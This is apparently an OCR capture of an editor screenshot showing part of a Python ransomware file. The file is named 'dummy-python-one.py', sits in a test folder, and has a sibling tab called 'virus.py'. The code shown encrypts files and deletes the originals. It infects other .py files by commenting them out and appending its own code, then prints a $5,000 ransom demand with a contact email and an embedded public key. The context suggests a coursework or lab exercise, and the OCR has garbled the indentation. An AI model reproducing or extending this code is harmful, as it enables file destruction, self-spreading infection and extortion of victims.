 dummy-python-one.py — ~/test_area — Atom
nd Packages Help
recovery.py dummy-python-one.py virus.py ReadMe.txt
42 f_encoded = file[0:-4] + '.enc'
43 with open(f_encoded, 'w') as f:
44 f.write(cipher_text)
45 os.remove(file)
46 if fnmatch.fnmatch(file, '*.py'):
47 if file != os.path.basename(__file__):
48 with open(file) as reader:
49 lines = reader.readlines()
50 with open(file, 'w') as f:
51 for i in range(len(lines)):
52 f.write('#' + lines[i])
53 with open(os.path.basename(__file__), 'r') as f:
54 with open(file, 'a+') as fw:
55 fw.write(f.read())
56 fw.write("public_key = " + '"""' + p_key + '"""')
57
58
59 with open('iv.pem', 'w') as f:
60 f.write(iv)
61 f.close()
62
63 print( "Your text files are encrypted. To decrypt "
64 + "them, you need to pay me $5,000 and send key.bin in your folder "
65 + " sfm999@uowmail.edu.au")
66 iv = 'r9vi8GIWqxzRd+/6VxnXpA=='
67 public_key = """-----BEGIN PUBLIC KEY-----
68 MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAoMnEaqNf7sZyjC9fjot/
69 BC2d5Z43Jffn0jm99xkgKBHpSamq0f87xEmmc42oMGZ8OBnSLTbaIZJdL8skjPL8
70 H4foCdh0YX/tkHuakFdN8IyL+qMGDt9LFUjpmiaO8037iKAvylBFifaABEOBwiqg
71 SVRfcHlG8qHpuBDz4P9l1B5oxDrjMK9hRrD6EHFl5GljOYGCi3+e/yMNVbEk6yqB
72 PTxPfbOOnokf8urjRvOB9K25ENGiA7+RcfgqURzZiKhsdq9rHd6JSGNDlcCvciH4
73 fME4lMFhOlhmbqCyLuEmdYGupaTu0GEX2P6Ow28mUiNuTMOMhRorFeWSQS75UqPf
74 GQIDAQAB
75 -----END PUBLIC KEY-----"""